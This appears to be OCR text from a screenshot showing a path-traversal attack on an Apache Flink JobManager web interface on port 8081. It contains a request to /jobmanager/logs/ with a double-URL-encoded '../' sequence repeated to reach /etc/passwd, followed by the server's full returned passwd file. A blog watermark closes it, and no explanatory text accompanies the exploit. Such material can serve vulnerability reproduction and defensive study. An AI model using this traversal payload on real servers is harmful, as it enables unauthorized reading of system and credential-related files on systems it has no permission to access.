 不安全
:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
ABP
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
libstoragemgmt:x:998:997:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
chrony:x:997:995::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
深夜笔记本